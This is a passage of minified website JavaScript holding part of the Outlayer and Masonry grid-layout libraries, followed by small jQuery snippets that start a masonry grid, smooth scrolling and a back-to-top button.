a=t.console,h=t.jQuery,u=function(){},d=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=r.prototype;return n.extend(l,e.prototype),l.option=function(t){n.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},l._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=i(this.element)},l._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){t.forEach(function(t){this._positionItem(t.item,t.x,t.y,t.isInstant)},this)},l._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},l._getContainerSize=u,l._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},l._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),h)if(this.$element=this.$element||h(this.element),e){var o=h.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},l.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},l.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},l.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=u,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},l.handleEvent=n.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},l.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},l.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},l.reveal=function(t){this._emitCompleteOnItems("reveal",t),t&&t.length&&t.forEach(function(t){t.reveal()})},l.hide=function(t){this._emitCompleteOnItems("hide",t),t&&t.length&&t.forEach(function(t){t.hide()})},l.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},l.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},l.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i},r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),r=Math.min.apply(Math,o),s=o.indexOf(r),a={x:this.columnWidth*s,y:r},h=r+t.size.outerHeight,u=this.cols+1-o.length,d=0;u>d;d++)this.colYs[s+d]=h;return a},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,c=a;h>=c;c++)this.colYs[c]=Math.max(d,this.colYs[c])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i})
;var $=jQuery.noConflict();jQuery(document).ready(function($){var $grid=$('.mass').masonry({itemSelector:'.list-group-item',percentPosition:!0})})
;var $=jQuery.noConflict();jQuery(document).ready(function($){if($(window).width()>1023){$.localScroll.defaults.axis='xy';$.localScroll({target:'html',queue:!0,duration:1000,hash:!0,onBefore:function(e,anchor,$target){},onAfter:function(anchor,settings){}});$(window).scroll(function(){if($(this).scrollTop()>100){$('#toTop').fadeIn();$('nav').addClass('headerbg')}else{$('#toTop').fadeOut();$('nav').removeClass('headerbg')}});$('#toTop').click(function(){$('body,html').animate({scrollTop:0},800)})}else{$.localScroll.defaults.axis='xy';$.localScroll({target:'html',queue:!0,duration:1000,hash:!0,onBefore:function(e,anchor,$target){},onAfter:function(anchor,settings){}});$(window).scroll(function(){if($(this).scrollTop()>100){$('#toTop').fadeIn();$('nav').addClass('headerbg')}else{$('#toTop').fadeOut();$('nav').removeClass('headerbg')}});$('#toTop').click(function(){$('body,html').animate({scrollTop:0},800)})}})
;